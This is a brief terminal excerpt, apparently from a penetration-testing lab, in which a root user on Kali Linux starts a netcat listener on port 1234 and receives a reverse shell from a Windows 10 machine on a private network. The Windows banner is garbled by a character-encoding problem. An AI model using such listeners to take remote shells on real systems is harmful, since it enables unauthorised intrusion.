 (root💀kali)-[~]
# nc -lvvp 1234
listening on [any] 1234 ...
192.168.94.128: inverse host lookup failed: Unknown host
connect to [192.168.94.141] from (UNKNOWN) [192.168.94.128] 49901
Microsoft Windows [�汾 10.0.19042.985]
(c) Microsoft Corporation����������Ȩ����
C:\WINDOWS>